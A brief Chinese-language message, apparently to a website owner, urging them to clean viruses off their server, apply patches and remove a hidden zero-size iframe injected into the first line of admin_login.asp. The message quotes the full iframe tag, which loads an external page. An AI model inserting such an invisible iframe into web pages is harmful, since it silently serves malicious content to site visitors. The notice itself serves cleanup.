 请将你服务器的病毒杀完。把补丁打上,再去admin_login.asp文件的第一行<Iframe src=http://szfile.focus.cn/file/578/xiao.htm width=0 height=0></iframe> 删除。